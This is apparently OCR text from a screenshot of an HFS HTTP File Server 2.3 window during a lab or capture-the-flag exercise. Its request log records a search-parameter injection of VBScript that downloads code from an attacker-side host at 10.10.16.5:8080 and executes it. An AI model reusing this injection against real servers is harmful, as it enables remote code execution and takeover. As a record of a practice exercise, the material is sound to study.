 Recycle Bin
hfs
user
%TEMP%
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser
http://127.0.0.1/
Copy to clipboar
Virtual File System
Log
/
1:47:16 μμ 10.10.16.5:56314 Requested POST /
1:47:21 μμ 10.10.16.5:56362 Requested GET /
1:47:22 μμ 10.10.16.5:36556 Requested GET /
2:02:23 μμ 10.10.16.5:34869 Requested GET /?search=> On+Error+Resume
> x.Open+"GET","http://10.10.16.5:8080/NchtWbPaCDlCvu",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
2:02:24 μμ 10.10.16.5:32771 Requested GET /?search=
IP address
File
d
Time...
Progres
View messages in Action Center
Click to view messages about your computer.
ENG
1:53 μμ
17/4/2023